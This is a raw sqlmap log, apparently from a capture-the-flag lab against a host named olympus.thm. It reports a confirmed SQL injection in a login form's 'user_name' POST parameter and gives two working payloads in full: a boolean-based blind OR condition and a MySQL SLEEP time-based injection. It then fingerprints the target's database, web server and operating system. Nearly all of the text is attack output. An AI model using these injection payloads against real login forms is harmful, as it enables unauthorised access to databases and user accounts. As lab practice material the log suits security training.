 POST parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 446 HTTP(s) requests:
---
Parameter: user_name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: user_name=-4902' OR 8904=8904-- fkVd&user_password=admin&login=

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: user_name=admin' OR SLEEP(5)-- eLTd&user_password=admin&login=
---
[20:08:18] [INFO] the back-end DBMS is MySQL
[20:08:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[20:08:20] [INFO] fetched data logged to text files under '/home/divu050704/.local/share/sqlmap/output/olympus.thm'
[20:08:20] [WARNING] your sqlmap version is outdated